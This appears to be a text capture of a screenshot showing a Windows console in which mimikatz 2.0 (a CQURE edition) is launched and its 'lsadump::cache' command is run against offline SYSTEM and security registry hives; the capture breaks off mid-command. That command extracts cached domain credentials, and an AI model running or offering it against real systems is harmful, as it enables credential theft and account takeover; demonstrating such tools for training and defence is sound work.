 mimikatz 2.0 alpha x64 (oe.eo)
D:\>cd CQTools
D:\CQTools>cd KiwiCQUREEdition
D:\CQTools\KiwiCQUREEdition>mimikatz.exe
.#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (May  4 2015 20:34
9)
.## ^ ##.
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'    CQURE Edition!                   with 15 modules * * */
mimikatz # lsadump::cache d:\windows\system32\config\SYSTEM d:\windows\sy_